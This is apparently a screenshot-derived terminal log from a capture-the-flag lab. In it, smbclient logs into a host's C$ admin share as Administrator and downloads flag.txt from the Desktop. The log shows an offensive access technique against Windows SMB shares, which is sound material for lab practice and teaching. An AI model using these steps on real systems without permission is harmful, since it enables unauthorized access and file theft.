 smbclient //10.129.52.162/C$ -U Administrator
Password for [WORKGROUP\Administrator]:
Try "help" to get a list of possible commands.
smb: \> cd Users
smb: \Users\> cd Administrator
smb: \Users\Administrator\> cd Desktop
smb: \Users\Administrator\Desktop\> ls
  .                                  DR        0  Thu Apr 22 02:16:03 2021
  ..                                 DR        0  Thu Apr 22 02:16:03 2021
  desktop.ini                       AHS      282  Wed Apr 21 10:23:32 2021
  flag.txt                            A       32  Fri Apr 23 04:39:00 2021
                3774463 blocks of size 4096. 1155657 blocks available
smb: \Users\Administrator\Desktop\> get flag.txt
getting file \Users\Administrator\Desktop\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \Users\Administrator\Desktop\> exit